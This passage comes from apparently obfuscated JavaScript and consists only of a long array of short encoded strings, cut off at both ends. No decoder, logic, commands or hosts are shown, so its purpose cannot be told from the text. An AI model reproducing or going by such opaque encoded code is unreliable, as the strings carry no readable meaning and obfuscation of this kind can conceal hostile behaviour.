Ii','uSknFSkumG','gSosdmoqW6O','WPBcMvJcQCoe','k8kloeLY','k8k7F8opW4O','W4qgWPfNW54','tSkgWQ/dTmk4','hKeicZq','d10AmZG','WQfhW6hdHea','ASkMj8kLuq','nSo2mt9G','n8o4bYT0','W5BcUmoly8oL','wCk/uaJdLW','WORcJLtcRSou','veRcGCk8rG','nSo+hIzZ','rCoVirddOW','W63cQSkrWQldLq','h20mWOVdQq','gCkUzCoSW7C','WQxdQhaaja','WOJcIMxcOCos','lNH/psG','W6OAWPr7W6i','x8kiWRJdHmop','b8k6W47cNee','W7irWPT6W7C','lCoBCmoJta','WPZcR8oBW79e','iZDBW51y','WQVdS3Kmpa','WPG0DdTg','WOCQW6tdQ8oJ','nW7cVbDF','gSoeECo6rW','oCkLW5JcUwu','E3dcUmkYqa','xZXYWPmo','WRjhW7FdILm','W5yuW68KW5C','WOmtWQTFqa','wCoUjWBdOG','W6NcSYpdPmko','W4/cSGNdGCkb','WRvnW77dHe0','WPONW73dO8oL','BCkpWPVdJmk3','eWPZWQVcIG','E8kgWOJdGCk1','A8oZASomkG','W753W7nEW74','W7dcUHpdPmka','WOi8uCoSpW','WOegWQPExW','W64LFmogW5O','WOurWRfhwq','f8oooSo0W4G','W7/cS8kmWO7dHq','WO4Xtbjn','amk/W67cPLq','WOxdLh0kaG','s8ooW4ZdIGi','WRdcLmk+W4Hd','WQtdPgWsja','W7KaWPv/W7i','WRxcKvTNW64','WQjAqCkdpa','fmoOdSodW4e','W6NcTmksWQpdLG','uexcN8kVFG','WRSZW7rPW6O','hCo6jmkeAq','WQhdPgz5ea','WQPaW6tdKu8','WOZcQCovgCkv','W6hdNatdLty','ehpdKmoXzq','n8kPiN5z','dL06fGq','jbRdLCkpW7i','WOuzWOb0W58','kKC9haG','jYC7WOBcNG','l8ofsSoNzq','zmoOWQaSCq','W65hW4ilW6q','jeuRWRhcGW','WP3cSmoyfSkd','WPNcNCoIm8kN','E8k8q8k5oa','z8k1oCkYzW','W5mewmoPW6K','c8oDBCoJzG','q8oeW6VdKJ4','WORcJfFcTCoq','jZDxWPVcKa','ygpdPmkrW7G','x33cPmktEq','W5JcNCoJE8oG','WRxcLeGtW4e','WRxdTwuylq','i2uDWOtcHq','n8oanb1F','mw/cIGzY','gv0zhZi','WOBdRX9TeW','WQFcHeeCW5q','WP3cQ8o6W6b8','W7JcVHJdO8kr','u8ozoJxdNG','awKoWP7dTa','WRjKW4flW5G','cCkSvmopW4S','qu7dGSk1W6u','WRGdW6DeW70','DvRdO1nP','WOCfWQvfxG','g3hdSmorza','WP3dUetdMSk0','W4yvWQ4OW5G','sSo7W47cP8kB','tmoVW53dLc8','WP/dPq9Tcq','WPKMW6tdOSoW','WO0FWRXCsW','aXDRWRlcRW','rwBdVmkCW7K','WPGnWP3dKSoW','W7JcQCkhWRNdGa','W4pcLYtdQSkX','FCkYBYpdNG','W77cSmoItSoJ','pSowhXTj','WRVcRSotcSkl','WPH9uSkdnG','reVcJSk5yW','ECkVwmkUaa','zNhdVCk6W64','uSo2W4/dNY4','WPOsWRDuuW','jCk+WOBcQKe','qHfmWPKR','lSouvmkeqG','tJxdIhfx','mCkyW7JcQf8','jmofkmoUW5W','WPGYEmoYW5u','WP0NW7VdTSoS','tCoSW5ZdGJ4','WQxdS1BdMmke','WQOwW6PiW5a','bLaxWOtcPq','W6dcUqpdO8kk','i8oJbIvD','cJlcOM5F','W4GHWRDpW4u','fSk0W6FcRe0','W45kW6xdG3a','W6NcNmkHWOhdLq','k8oltCoIBW','ttVdKxrh','WRGOW7bgW5m','omozr8o/BG','wCkAWQpdUmoA','jSosbmoEW7G','WOxdQvaKW5G','cmotWPjkWRy','WOlcU8oxbSkt','WQtcNgqMdq','W4BdQCktWO8','EaiOWORdHCk3W5hdTq','j8oTesbY','W6BcSSoLqSo+','o8oVatXI','q8o7W7dcTSkp','pSkUW67cTuW','oSk6lx5L','W7m7vCoJW4O','WO3cQSozeSko','lXnFWRFcQa','WPRdQZjGbW','W73cSbNdQSkq','W58mv8ooW6y','WP3cLmo2W6rx','WPdcJhCaW7K','WRSyWOhcRei','ngtdJmoEuq','wqtdTwrh','WQBdHLOadq','WPtcOCoDe8kq','W5fCW5mkW7a','WPiPW73dV8o8','k8k1zmo9W70','n8oeWQzAWOC','W58SrSofW6u','BSoXWRuLEG','p8k4W5/dHdS','WRNcTmojW6LB','dhCeWOhdUG','q8oTW6JdOX4','WORdPaZdQrK','hGzOW7L8','j8kWW6tcP0e','kdjcW4jp','df03pWi','pmoXbcfP','A8oRWQyHEa','eCokbSooW4e','W6NcVmkbWRJdIW','FCkGlCkPxW','W6JcSGVdRSkD','omkdcNvc','WPqDWQfAtG','hmoggCobW4S','WQVcHMhcNSoP','WR7dJexdPCkb','rYxdG35r','WQZcKMpcNCoE','mbdcVXzq','WRJcKLmyW4q','nMJdJCodxa','WPhdVa1Zha','WQBdSuhdLCkd','wmoXW4hdGIC','ErLWWQSF','twZdG8oNra','CX3dI3TQ','WP06WR9dFW','WPtdRqTKhW','CmkYWQRdUSk7','WRhcHueqW44','g8kQoeLp','WPVcHKdcUSoz','WOhdLCkmWORdOG','rSovi8kDfW','mSkMW67cPLm','W6jOWPH6W6i','WOGwW65yW4S','vmoRW47cPmkv','yhNdPCkQW7O','o8oohSolW6O','WQddIxmAhq','WOqQr8oXW67dTH0','jSoQhmoVW6K','cCozWRLlWRm','W7ldJHFdNIW','zw4/oqC','jdXjW4Lc','rZnWWPWz','WRtdLLxdUSoO','bHfCWR/cGa','j0adbcO','WRpcQSoWWOvy','WPxcLutcKSoe','W48IWPn7W5C','lXhdIvjJ','a2mmWO7dSW','vL/cLSk3zq','WPTgu8o7fW','W5b+W4u9W7y','DCkICZ3dMq','egZdGCoiDa','eXpdUSkXW5C','jmoic8obW6W','oCk8A8olW50','jsTtW4zb','gwimWO3dOq','BmkCASodlG','ySoZW6RdLIm','bwOzWORdOW','WPakwtrj','W5bVWQ4aW6O','CxpcUmkjxa','CWDqWR0Z','fWZcVHre','WQRcS8oUW7NdJa','EGZdHSkHW4a','nCk3pgz/','WPpdU3nSAW','WQhcNKCFW50','CCkFWOBdKmk1','WRbmW7BdNua','CGddGK5T','qSogbrRdUa','WRddGr1apa','WOJcJeNcS8of','k8ogdmopW6y','vZXLWOOi','omk5o29X','i1O3WRRdKW','W6OfWPTKW7i','v8kwWO7cRSkU','B8oLW5BcT8kr','lNyfWO3dQW','zmojemodna','E8kfzCktpa','W6bMW5O9W7W','rCoowsddMG','WRG4WOTfBW','WP8PW7FdTmoV','WQBdTcLMjW','WOyNWRTGW7G','WP3dUXXSeG','WQJcGCoPW6zu','WOuQAtXb','W6FcTXBdVCkb','oSowr8ojBG','WPlcRmogW7Xu','ySkBWP3dGmkQ','cazTWPxcIG','WOi7W7BdP8oV','jafyW4vh','vCoBfGFdLG','mqZdU8kcW70','WPJdUHjNcG','nwhdNmoxuG','WQD8W6fhW7e','B8o1WP4HyW','jJjBW4ff','iCoShJvQ','W4v8W4KVW7C','jSkMW7lcTKa','xdvNWPeo','vCk+ubFdIW','WQKOW7jjW5a','u8oSnHVdUG','W6zkW6uKW4K','FCkCzGJdNq','WPyuWRrztW','WQNdVheFkG','c8kshu51','p8oHWPnwWRa','x1dcGCkZFq','nSkRDSomW5q','WP3cQ8okW79A','WOhdO3xcUCk2','W552W5GYW6O','WQKbW5/dUCoz','W73cUCoUrmoL','WP4QW77dUmo7','W7ZcMmomzCob','nmoVWPLiWRy','WOiRuJjX','W77cLSkmWQhcTW','WPJcRmocp8kI','WQG1W69VW7C','pZFdP8kLW4i','t8o1W5lcP8kn','h2uRWPNcVW','d10qhtC','iCoqht9o','WPz3W73dHtS','mrhdTmkrW6i','WOJcTCovW6zz','W4m8WO7cSZ4','W7xcTSoRsCoI','o8otaSorW6m','WRRdUhSjmq','d8kUCmoXW54','s8kjCmkslW','xCohhtddPG','WP3cU8oAeCkp','WQJdVNOpmG','WQ3dPheBlW','c8o2BmoE','WPGcWQq/ta','lCovu8o4Aa','k8kXFmoxW4a','zbldI35U','DhxdO8k7W74','vmksz8kanG','WPhcTmoeg8ki','b8oCoWHD','esBcGanB','xSowW6NcP8kT','mwRdGCorqa','pCk8W7ZdHdS','W4HaW6meW6G','z8ojmmo1eq','WOJdUa1Hhq','CSkDdmk1vW','FSoUdSoXbW','r8oXiSoIlW','DCkLkSk4sq','W7pcOCo1w8oS','DhldO8kJW6a','mCoae8orW7K','u8kpz0hdMG','aCoqluf9','lCo3WOzbWQ0','umoMW4RdGfC','pSosuSo7W5S','rY91WPef','WQeJWQDBya','lY7cUc1n','rf3cJSk6DW','WOBcTx0KW44','wSkyCSkymW','WPFcKv3cRSos','nCkIjvft','WQBcJKSpW4e','xw8vWRJdOW','hYPVWQrH','gSo0bJH7','oHVdISkxW6u','qZ3dI3jD','WOFdPXH9ea','umoJW4pcVmkB','scvTWRSO','WOhdVMldSSkA','W60FWPbLW7u','bb1TW7LT','ymoAoWldNW','WRxdRLBdLCkc','D8onmWFdKW','WPxcJv7cKCou','kgqgfsi','W4FcR3RdSSkC','WOqxWOnEja','WP1aqSoJea','W45IW4uOW78','WRVdLgFdU8kG','WRrbW6BdLfG','sxddMSkqW6a','geelhXm','CNJcSSk6wW','W45VW44NW6S','WP0RW6NdU8oI','W77dNbxdII8','nCkTCCoAW4y','e8kApxzb','sSoDaNrp','WPxdGfmFcW','uSkgAmktlq','BCkpWORdTSka','t07dR8kEW4y','hqDZWQtcSG','WR7cGMpcQmo8','FSk/WOhdUSoA','W6/cMmkNWQVdOq','cMSsWPFdSW','nmoXeZ5k','W4OwWOv3W4m','WPxcK8oHW45f','pColcmorW7S','yCk+zIldKa','vCoKW57cRCkB','WP/cUSkQhSkf','u8k6jSk8BW','WOxdSgaziW','D8k+kCkZtW','WPRcVSohd8ki','WPhcQ8oggSkf','l11VW4jU','DCkgWOddJ8kT','ecFcNrr+','W6ZcSaVdTSkr','o8oqxCoIDG','W7hcUSoKxSo+','W5BdRJNdLaO','zCk6pmk9uq','D8o4jYxdRa','xCkNwmkYoG','WRqcW7nAW7G','WRFcN0SpW4O','WRTuW7hdNvW','W7tdIGJdMI4','W5JcIbNdQSkq','hmozBJCu','pKSJWR/cGa','WQNcImo+W7NdPW','WOrGySoPmq','z8o0e8oPdG','m8oEWPXoWPC','WPFdQWTMaW','W6xcUmoPq8o+','pSkHnNnG','iSk/hw9S','W6lcTbhdOmke','W5tcS8oPBSoK','vNNcPCk/FW','W4n2W7K8WPi','bMZdLSouCG','W7hcQmoQqSoX','kIPAW4Df','W5OcWP/cQJ8','gumfbIu','wZ9NWOiB','nwNdG8oDtW','WOBcJSoIW7pdKq','W7uNqmoJW4a','CmkjtCkhiW','rmoVoXxdSG','WOi7W7FdPCoL','xCkhbXVdKa','sSoJnG/dTW','sfVcP8kyAG','tc7dKxbw','ySo3fCoYcq','j8oZWOfnWQ8','mSo9rCoSDG','W4dcKmomBSoN','z8o2WQG8Dq','a2WcWPhdSq','W6VcRGJdRCkC','zWBdR1fh','FSkMmSk4sG','W6ypWPbIxvOE','au0teIm','ySoJhmoJfG','WRBcNv8nW5W','W6tcLa7dTSku','WRfnW7BdOvK','kaT+WRFcPq','WQ/dMheFaG','WRddUepdKSkk','f8opbCoOW60','l8oWWPbaWRG','oN7dI8okuG','ufpcG8k1Bq','uu3cJ8kCFG','fSogWRPWWPy','dfGCeZS','W7dcTmkqWRBdJW','kgu4WRdcOG','WP86W6pdVCo/','gwSfWPhdPW','B8knzSkiaa','fCotWRHTWPG','WPSOsIHG','kq/cQbjn','laZcPczX','W4RdNWxdVHS','WQtcKLClW5u','BmkSimkLBq','kqBcNw5o','i8oSWOzdWQa','gZhdNG','WP4YW4b5W4S','WOmLW7NdTSoW','WOe0W6FdUSoZ','W5hdUhldIb0','WOq1usvN','W4yCWQZcSWS','kSk0jeP6','W7Pruqfq','hHX6WORcNq','n8o0WO9+WOq','WPJcI8oxg8kx','W51KW4OWW6u','oCoLc8oPW4S','wYFcGCovBq','WQ3cHgyaW6i','FCo9hSoZlq','WOldPrPNda','jKW4WRVcGq','WRrvW7ZdHei','WRNdVhGfkG','W4ndW4qZW5G','pSk8W43cTNG','WOrquSoGhq','WObBs8o9aa','tCoGW4JdHs8','WRLUW63cQdS','lYbbW51o','b181WR7dUa','jCk7FSojW4e','WPxcPmoFW6Xa','W67dKr3dNd0','bCoDbM1y','WPBdRNVcS8o3','lCoWadzJ','k8occmolW74','CSoPWR8JzG','W6u1WOb3WP8','WRFdJrbBkq','k8oIiCosW6i','hSkLA8o7W7e','pSkzuCoDW6G','kX/dK8kAW4G','d8kSA8oXW4G','W53cOSkeWRBcVG','W4VdGthdMuu','WOJcMLtcR8ox','oCotpsbQ','q8oGiq7dRW','ymksWQpdKCkm','WOtcNIFdS8kx','WQFdTfFdHmkA','WRe7WQv9Bq','e8oCjCouW60','osSKW55m','BSotW5BdNX8','gmkoEWfU','WO/cPCouW6PA','pmoqxSoOzW','lCorFmoAW7C','W7VcRmkoWRRdMa','WQaqW6bhW6G','axddQmkTW6i','WR3dQ0tdMSkb','WQacW7DaW7S','B8k3jmkVva','v8k+wYNdMq','wv3cG8kREG','w8kAAmkgpq','WQ8iW5VdL8oM','nuO9WRdcMW','wSkSzSkdea','ymo1WRS6yW','W5bQW5m2W6u','WQpcHSo5W63dPW','WRZcPLZcKSoz','WOK0W7hdVmoV','WOCcWR5wrG','WQBdReVdG8kv','W4OHWP56W4e','r8obW43cMmkv','A8ohW6NdIY8','WPPbsCoNbW','p00/WRxcGG','oCkLy8oqW4S','jfS6WRpcHq','WQxdGeuGiG','WQiqW6bmW7y','gfibhcK','WOvryCoUpq','i08zW6TSWQOgWQizwvG','qmoeW4RdJYG','W45NW441W7W','W7aNxSoYW5y','WRRcNmovl8kg','u8k1jmkI','W7/dLCouySok','WQX8rmobmG','W6lcUqpdRSkS','vu3dGCkHW7G','vCoJW5xdIIm','x8knBCkdlq','b8oJeSo8gG','nSk1s8o7W6a','WPRcSmowW7nz','iJ9cW4Lh','WQJcMmoIW77dRG','WPpcU8ojdmkn','W6NcGc19dW','p8oJWOXFWRu','qJpdMNvi','ExRcMmkxqa','WPJdPsfNmq','ahCxWOpdQW','W7BcSCoJASoF','WQncW7NdGvC','vxpdRmovsG','dhawWPFdOq','zCoRdSo8eq','e1iLCcC','FCkHoCk3sq','wtnbWRqT','WQiIW7xdKmoZ','yCk4EsddIG','W6OMWQpcPce','vCkuFHFdLW','qde9W5bd','WRhdHILgbG','W7lcOrxdT8kk','sCoEz8olW40','umoSW4JdJI0','vdFdKgTf','s8o8W5WOvW','hMLQW5lcKq','WPhdLs/dGSkp','ECo2dmoJgG','wmkpB8koja','o0W9WQBcGG','W6NcPq3dSrq','W5udyCoBW4K','W7qVumoVW4K','vmo4W5FdHsm','gSk2W4BcQeC','W59JW4mSW6K','CCkbdmk+va','WPycWR5xwa','ESkYEJJdJW','CmoKbCoIba','xLe+WRJcNG','W6X7WRXEra','aKX/fre','mWBcNdjC','x1hcJCk9Ea','DCkmpCkEBG','WOtcOSoegSkn','WONcSSodW69w','lXlcOXDt','WQCMWRXFrG','fCkclMLq','WOS8tt9K','zmoQWQaTDq','WP8PW7/dUCoZ','mKGMWRFcIq','sZldLxDw','f8kslL9Y','jMddISouqq','WPOmW51eqa','nSkFiMvU','WOfwxCoNhG','sLxcH8kIAG','WO3cV8oigmkz','lqpcHI0M','j8k1kwzU','zCkPBdBdKW','ASoaWOy0Ba','lSo+jmkeuq','W684DqjX','gSkAWPddKx8','WP8IW6uXWPe','W6JdMaZdKs4','WPJcQN/cLSoP','hH56WO7cGq','s0XCWPVcIG','WQiiW65DW6K','WPtcOSocbSku','W63dN8o9W6zIW45lWPy','WQxdUeZdJSkF','jSkXW7hcQfW','WQtdVdWAjG','lK8BoGC','W7b6W44ZW40','WP0MWO9+wW','WPtcMLlcMSoC','FrnfWPKP','WR3cImoWW77dQq','kmoMBmoGDW','WPCZBHr0','W5qCWONcTYa','omk4W6BcSKu','hJlcGrLF','ud3dJNDr','lCk5ASoyW5K','m8k4W6tdHdS','W6tcQ8oTx8oT','o0e5WQtcIa','r8oXW4BcQmkn','lbxcVaXE','y8oQW4RcM8kA','hSkEsmo6W70','WQBdRfhdJCkF','kdLmW5Hm','WOnLW5JdVeC','adVdG8kSW4e','W5OeWO7cHIe','lgxcQ8ovuq','mCovgComW6S','aCoecmo7W5a','xd5RWP4F','W6ZdKrBdIJC','WPVcQSoJlmkT','WPRdUWn/aG','ymo+eYBdHW','e2GbWP7cLq','WPpcSmoicSkB','vftcNCk8zG','kHhdOmo4W64','WOFcMmoEW4pdSa','WOnxW7BdVeC','WO/cQ8o0oSkp','W7qOw8ocW6u','mSo9eIP7','W6/cVHNdHmkk','W58aWRfuW4m','Fw7dRmk5W6m','WRKVW5RdVCo5','qSo6W4dcQCkt','qIBdI30Q','BmoPaCoueG','FSk0BtldJq','nafVW4rS','w8kAAHpdTa','WOddUaPYha','jgNdNCohva','wCk7pCkhEW','W6iXw8o5W48','hgyDWOtcVG','W57cVSojASoL','WPBdLY54kq','W7lcT8kmWQBdMa','dCoWvmoOqa','v8ouW5xdSsO','W7ddMXJdNZW','mCoet8o/Cq','lCofxSoMza','jMJdQmoRrq','W47cSSkrWQJdMG','lGfAWRxcQq','WP3cT8oecmkz','W5mBWQVcMtO','WQikW4rCW6G','WOlcMCoDlSkB','W7JcQ8kgWR/dIq','sCoMW53dJYC','cLGweIC','sd/dIgvE','j00GWRNcGG','amollCoqW50','WO3cPMayW7K','mmk5W63cRuC','WPKaW5tdKmo/','WR4KW7tdO8ot','W6ZdPgFcTsS','wtRdIhjm','W70CWOjOW6y','pXWxWP/cRW','W6KAWOtcKaS','jdBdQSkSW4O','DmkEWPJdMCkM','A8kCBmkZiG','heGvbcS','jd9eW55j','tmk4x8kZea','hSk0Fmo7W4i','iq3dTmkoW6e','h0GWWRVcQG','W5KjWQj+W5q','WQ4kWPxcVbK','WQzoW7FdMLq','pcDmW4Dg','WO5oW5pdMxi','W6ZcRXBdPCkw','WRtcN8kAW6NcLa','aCowncPV','igrjW5JcQq','htpcI8oTW7u','WRdcPCoEW4zf','WPugWRXluW','W4PIWPZcMaa','mSkJlNnW','uCkkgCkPrW','xKWRWRdcQa','jXlcRazo','CSkSmCk4vq','E1VcU8k8qa','W7PrCar3','WPhcSSo+g8ky','jLCqWRtdKG','xmkkWQ3cPKC','W4ZcKSk7WOpdGW','W6m2WPD8WP8','rZTRWP8j','hmothaP4','WR8nW7zpW6W','WPGMq8o8W6K','lsFcNGnN','D8kfWQpdNmkR','WOWoWPKKW7S','WQBcTCoECSkv','rSoHe8olEW','WQ0TWOJdTmky','ymkuWOddMCkM','E2ZdRSk9W6W','jCk5W7JcJuy','W5HHW5C0W7i','W63cJSk6WQNdQG','W4fNW4KWW7a','iSkPymoeW4i','hq7dUSkwW4O','EwJdTmkKW7O','WQFcLeeBW4q','nqxcIJmZ','WOXvW6xdTSoM','amocWOjyW5K','W5Cbvmo+W4e','z8obW6dcSmkU','WPagWR9txq','bwWcWRpdPa','xMm4WPZdOa','WRJcI1afW4W','g8oqivqu','n8k7lwzX','WQnbsSooaW','sLFcKCkDBq','WO0EWOH0xq','W63dIr3dJZ8','WQWTW4XNW4S','WRBcL8oJW7/dVa','jbvlWPxcPq','W7RcVbtdQmkN','evOacsW','vCkXWPxdMCkR','WOpdMLC6kW','imo4edL0','r1dcUmk2Aq','W6/cVCkyWRFdIW','W5VcNh8akq','mSoWWO5dWQC','reddUSkaW40','W7FcO17cVmow','kSoyxmoIAa','W6RdHqVdJcq','oSoAtCoZEq','umo0W7dcP8oZ','WRi6W6ldImoN','WQ4PWO7cKdq','t8klE8kljq','W58mrSoDW6O','i8oweConW6S','D8kUFc/dMW','WPZcL8osW7VdKG','WP7dQab4eq','WQBcT1umW4i','W59RW5GUW6W','WOpcMvNcICos','lN3dL8oauW','WRxdR0hdH8kd','ySoVcSoIbq','WRCvW6feW7m','WOjtsmo8ba','sSoYW4VcTmko','WROrW7HDW7W','WPS0vZTQ','W6KCWPX3W7G','D8oMWQaVDG','WPlcRSoabCkB','WRZcNb8','g1exhcm','WR8EW6zzW7y','WRrsW7RdGKi','WRFdThefiG','lSo5WPLoWRG','WRNcKKSrW54','WP/dIq/dNva','fSoFDSobqa','wSkEzmkajW','haxcHI0M','afH/eZa','bNJcQ8okDa','WOGXsYrH','FCogbs/dSG','W4j+W4mKW7i','WRRcLCozW5xdJa','WPiMvYfW','WRjxW6BdN1O','umkUESkTgG','WP3cK0VcSSoq','uCo/xCoZzW','W6tcN30maWeMzSkmgq','vSklWPeVwW','jCoftCo/Ba','W7FdGq7dJJq','WRBcR0GMW6a','CWvqWR0P','vCkrWQddHCkL','WOv3s8oohG','WOePW6ddOSoK','WRlcJL0FW5W','W47dN08Tpa','mItcQIfj','v8kkzSkfiq','pa7cOqvF','WPiCW4pdNCoK','iSkPjgXJ','WRdcNSoAhSkR','W6W8WQbOW5G','WQ8TW7ddO1a','mCoIWPbnWQC','oSoaa8oEW6O','u8kGtSkpea','nSoCaCooW78','W6JcQGJdQSkF','FKZdO8kDW40','ymktzrxdTq','bHVcNSkpW4q','nCkbaffz','DCoeW73dJKi','mghdNmohuG','W67cRbVdSSkg','ou4ZWR7dKW','oHuIWPddJW','qNxdI8kDW6S','vCo3W6NdQqm','bmkNeuJdGW','WOhdUfxdPmku','zmohW63dHcS','WQ8RW5/dLmoB','FSkwWR7dPCkR','Emk8bmk4vG','oXVcQHvz','madcVHjw','jCkfbmkrea','grrRWRBcQG','WQmDW5RdP8oz','frxdVCkQW4K','W5xcLCoMWOZdOW','WOffvCoGbG','WQldUNSFpa','W5Ghw8o5W4W','WOdcRmkbWPRdVG','nrldPmkjW7y','zXJdMfnR','oSkrvmoRW4e','WOddRe/dJSk7','paD2WPuw','DmoSgYZdPW','W5FdVH/dQrG','WPKQW7FdUmoU','W5dcRSkdWOxdGa','ksvqW4DE','fmoOdmo0W7O','WOxcU8osc8ku','wuy+WR1GW5pdPNqPsG','ghedWO/dPG','WOm9W6pdV8oL','jhpdSmojtq','m8k/W6dcUuC','xe3cMmkjwW','urVdRwXR','W6xdLCoLBmoe','WPG6W6ldSmoY','WQD+W4uvW5G','w8o4lqBdOq','bmk8hvLf','jSocW7H6WQ0','WQ4zW5ddKmo5','pZ5mW41d','WOvcW5ddTva','WOhcJ1lcS8ou','WP1grCoUgW','W7hcQmo+x8oZ','lrFcP3Ty','WO8RW6BdTSoN','kclcRrrl','mI/cSWzk','WPCkuazJ','luOaWO7dHG','WOJdGg9McW','WQ8yuJvY','ECoLfCoUda','W54gWPXHW5a','WQJcImoTW7pdRG','WONdQ2uEbG','W7ddKqBdJI8','Dmk/wJ7dKW','WRhdJeZdKCkH','od1jW7XX','pSkuW4dcLx8','WQhdV3uqla','WR/dThmAcq','g8kitIZdMq','nSoJWPDDWRe','WOmPW7RdPSoN','WRldQ3KEkW','WOxcJmoelSkG','FrTpWP4V','WPb9WRDiW6K','zSovEJtdLG','WOe2WR5AFG','WPCYwIjI','dLKqbbu','gJpcVIvo','x8oVoqldOq','WRBcRMxcNSoZ','FCkTwIRdUW','W45SW5aOW5G','WPv3W7BdV1a','gKKseZu','j8o2lmoiW6C','rSo7W6BdLqm','vIrZWPqw','W4D8W4iOW68','WOGEW4XcW7C','pWFdPmklW6m','WOvCvmo7aW','kmk1BSooW5u','WORdQ1WbdG','WRxcJmo3W77dVG','W4jLW4mKW7e','xNKHWR7cUa','sdTKWOWu','n11PW4ny','WO4QqWDr','W7hcQmoWW719','hhaRWQBdOW','FConeGldGq','ae4ddYq','WQSCW4FdQmky','kCo/wrhdHq','WOyYwcLV','kv4+WQlcGW','oCkUA8orW5K','Ch3cVSkQqW','xe/cGSk5aq','W4JcUCk7WQBdOa','jhZdNCoxwG','rCkonG','W6urqSocW6W','WRLvW67dG1a','sSoGW4RdKdO','lHpcMtL8','W6HTW6yRW7O','FIfJWRSm','WOtcUCoDgmkx','maJcIHbY','WOpcPmouW5pdIW','WQHhW77dM0u','jmoIWOzmWRi','W5CND8o4W4i','W4CcWOJcTY4','x8oLW5BcP8kB','WRNcLCo4W6ZdTG','WPNdTWz6ca','WRGfW6rCW7C','wmocW6RdQY0','tLFcMmk0Ea','cKK1oa0','WQ4fW7faW6W','kCk1yCotW4m','WOpcSCk/mSkK','zCorW6xcHCku','sK/cNSkQBq','z8k/EZtdLa','otVdNCkAW4y','WOrgsmoHaG','CmkmbmksxW','W6hcUa7dTSkm','pSomcSouW60','l8kVW6lcQ0u','W73dRbtdSGO','WRhdRLtdH8kb','jSkOF8oFW4O','chKHmIW','ACo3WRS/za','WPJcJetcRSoV','W64gWPvCW5u','eSkScmk0CG','WOzxt8o6aq','BmkpWOxdHSkV','WPpdVwzriW','W7VcR8oMxSoQ','WOzdtCo3gG','WO/dLLmjha','FmkqWP7dNmkW','W5ufWQRcKbG','mSoMxmoyCW','bf1/cJi','WORdGaJdLrS','B1tdOmkLW5S','d3awWPpdPG','WRDwW7pdMLG','WQtcM8oUW7BdTW','bXbYWRJcVa','kmond8onW7q','W6ZcRrldRSkF','ASkhmCkqCa','iH3dUSkaW7u','t8oJW5/dLdu','aSoHpCk1W6S','sxddNSoCW70','E8kSWOhdO8kk','dIrDW5b8','W6pcSmkrWRFdMG','W7hdQrJdLZa','WRBcSCoRW7ZdIG','WPKIW4ddSmky','lSoJWOXEWRa','W7JcI8ocxCoZ','WROxW6bBW6G','xmkYWO/dUCkg','aSk+BCoFW4m','o8kPjxfW','oHvMW5PF','ifaKWRNcLq','vZj3WOei','zCk3j8k9uq','b8kQrCkBBW','WRSjWOhcQIS','A8k8jSk4sG','WOxcVSodW6bC','m8outmoVAG','wrpdQvjh','W74lWObSW6q','FmoGnmofbq','WOaLoZ4l','g8oQlmo/','WOzqumo4iq','iSkNW47cQLe','WPNdTWnTdq','W4KDWPxcSrG','WOpcQ8oBgCkl','WPiUudnY','WP9rv8oSba','WRmwWO54zG','aLi+eZi','WOGQqJDZ','WQuaW7PdW7q','j8k6W7NcVLC','hmo8sSohgG','WOvlt8oMaG','W6ddJXldJtm','W7xcT8oJw8oY','mCoSeIrJ','W7VcSmkgWRZdMa','pLSimIC','rdrOWOSh','c2SmWOZdPG','tSo6WQRcQmk+','WRJdHaP/Aa','WOXxWPRdNuy','W7tdGI7dQc4','C8oAhY7dKa','sJhdI3Lo','tJ7dH2zi','tSk5WRtdOCoo','WRFdVwqhpq','mSksW6lcSvi','oSoilmoAW5W','rCoud8k1W4K','WPZcL1lcRmof','W6hdNaJdLIS','jSkwohHI','W6OyWP58W6i','CmkSpSkVDW','iYbqWRfy','f8kjWOpdHSkP','W6NcVrxdSmkh','WOvMW7RdNvy','W5K1FmozW6O','ea/cRY1h','wxlcNSk1Aq','W47dKweobW','jGRcRrHy','lCk4DCooW4a','WPdcSLacW5K','W6ldGCkNBSkpWPZcR2hcIeq','CSkeWO7dLmkP','WOWbW57dLmo7','yIFdLh1V','s13cUmkwBa','jtDdW4fh','F8kQjCk8tq','vSoRibddRa','wYZdQvbo','pXZdPmkrW64','W7/cR8o/s8o/','WRhcKSokW5e8','WOtdHYzria','lCk2W73cQfK','W73cQ8knWRJdMW','wtBdJwzc','WOlcUSk9WOjU','WO9NW5hdKMe','WQhcHvyzW44','WPtcMmkCWOddGG','W6/cRmo9rmoK','iSk1A8oqW5q','iSkQkhbU','WQypW7TqW6u','W4r3W5uVW60','W4RdNbldVeW','umoMW47dHZy','peWOWQZcNa','aMaCWPe','ar1/WR3cRa','WRFdUKNdLCkc','xmoQhSo+W7y','WQBdNwzWea','W4WVWOFcKqe','WRZdR0pdGmkv','BfdcOSkOtG','uvBcLSkHya','WPRdQWTKaq','wSkBBCkkpW','u8kqWQxdVSka','W6vyW7qNW7y','WP84WOD9Eq','jSoXgcL/','nmoTgSo1W7C','jsPCW5bp','CSo9W6VcMCk4','umkswrhdRq','WQOUW7NdTfO','i8oDe8o3W6u','WR/cPv/cVmoY','WQldS0NdMmkc','q1P2WQjw','BmkDlCkWEa','n8k+W7RcRv0','WQZcK8oYW73dTW','W7JcQSoVrSoZ','WQffW63dH0i','smoJW5hcTCkm','pSojbmojW70','mCoCsSoSyW','pmkzsSoXW70','z3moWONdQa','WQ4EWOJcUbK','W6BdGr3dKJy','CmoYWQeNzq','W5P/W5yMW7i','o8oJaZzG','tdlcLmkyzG','W64HqmoXW5e','WQRcJ0hcSmop','kHBcSWXk','axukWPxdSa','jmoJWP1kWRm','BCkjWOddHCkW','hL0xWPNdJW','jSoEh8ovW7y','WOm+lIL8','WOnkuSo5ea','WPJcM8oshSkO','W7hdGaVdItm','FmoQk8olfW','BSoYWROOyW','ASo+hCoRea','aSkBnvfJ','W6FcLNRdQSoR','W7CWy8oHW48','vSoWjHVdRq','rJ3dHhjc','WOBcJ34MW6i','kCkyWOjiWOS','WPtdShtdUmkB','W4T4W4mJW64','W6qgWOjKW7u','WQtcK8oIW63dSG','WRtdVaXCiW','WP4cWQfjwW','BCknWP3dM8k2','W6FdIhldUbe','WRZcHuFcOSoZ','WP/cPx/cUCoP','WQHgW5FdVf4','W67dVXVdJba','smoOlqRdVa','lSo/WObiWRq','rmo4W5dcS8kp','j8oHa8o9W4y','mbhdVSknW7m','WOKVqGnJ','gXTTWQVcTa','ACkiWPBdH8kI','hK0qWOVdIq','txpdJSkxW5O','WQ7cUh7cOCos','kmk1y8oAW4S','wCoZW5pdLYy','W74kWOblW5C','WQRcTh4dW5S','WOpcRSowgmkv','WR7dGsDSeW','dgtdQmosla','vSoRW5pdHdO','BmkTzCkoja','oCoG